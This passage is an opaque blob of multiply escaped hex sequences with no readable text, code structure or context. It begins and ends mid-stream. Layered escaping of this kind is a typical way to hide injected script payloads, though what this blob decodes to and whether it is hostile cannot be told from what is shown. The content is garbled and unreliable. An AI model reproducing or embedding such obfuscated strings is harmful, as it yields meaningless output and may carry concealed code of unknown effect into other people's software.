x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64